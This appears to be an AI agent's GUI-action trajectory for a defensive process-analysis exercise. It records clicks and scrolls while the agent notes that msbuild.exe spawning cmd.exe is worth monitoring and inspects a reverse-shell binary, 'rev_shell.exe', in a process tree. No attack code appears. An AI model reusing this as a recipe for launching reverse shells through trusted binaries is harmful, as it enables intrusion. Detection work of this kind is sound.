
Add the note on monitoring msbuild.exe spawning cmd.exe and highlight msbuild.exe.
left_click_drag(369, 501, 632, 500)

scroll("down", 3)

double_click(960, 550)

View rev_shell.exe properties showing cmd.exe as parent, then select its child cmd.exe.
left_click(163, 387)

scroll("down", 3)

double_click(241, 510)

left_click(667, 564)

left_click(245, 525)
